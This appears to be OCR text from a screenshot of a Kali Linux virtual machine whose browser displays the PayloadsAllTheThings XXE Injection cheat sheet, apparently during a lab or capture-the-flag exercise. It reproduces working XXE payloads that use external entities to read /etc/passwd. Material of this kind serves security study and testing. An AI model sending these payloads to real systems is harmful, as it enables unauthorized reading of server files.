 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:07
Blog NoSQL Cheat Sheet by Xp Query and Projection Ope PayloadsAllTheThings/XX
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection 10 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
Basic entity test, when the XML parser parses the external entities the result should contain "John" in firstName and "Doe" in lastName .
Entities are defined inside the DOCTYPE element.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
It might help to set the Content-Type: application/xml in the request when sending XML payload to the server.
Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
Right Control
13:07
15.01.2023